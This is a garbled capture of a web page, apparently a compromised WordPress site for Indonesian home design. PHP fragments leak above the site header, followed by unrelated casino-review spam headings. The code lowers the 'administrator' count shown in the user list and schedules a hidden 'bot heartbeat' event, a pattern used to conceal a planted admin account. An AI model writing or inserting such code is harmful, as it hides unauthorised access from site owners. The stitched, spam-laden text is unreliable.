
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
This new Orleans Resorts & Casino of $twenty-six
Las vegas Lodge Purchases & Product reviews